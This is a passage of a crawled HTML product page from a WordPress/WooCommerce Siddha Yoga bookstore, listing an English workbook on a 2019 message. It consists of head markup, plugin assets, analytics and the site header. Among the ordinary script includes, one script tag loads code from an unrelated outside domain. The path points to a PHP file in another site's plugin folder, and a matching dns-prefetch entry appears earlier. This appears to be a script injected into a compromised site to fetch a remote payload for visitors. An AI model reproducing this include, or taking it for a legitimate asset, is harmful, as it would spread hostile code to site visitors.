

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/english-workbook-on-sweet-surprise-2019/
body_size: 24522
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>English Workbook on Sweet Surprise 2019 - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/english-workbook-on-sweet-surprise-2019/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="English Workbook on Sweet Surprise 2019 - Siddha Yoga Book Store" />
<meta property="og:description" content="English Workbook on Gurumayi&#039;s Message 2019" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/english-workbook-on-sweet-surprise-2019/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="English Workbook on Gurumayi&#039;s Message 2019" />
<meta name="twitter:title" content="English Workbook on Sweet Surprise 2019 - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=19655' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fenglish-workbook-on-sweet-surprise-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fenglish-workbook-on-sweet-surprise-2019%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-19655 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
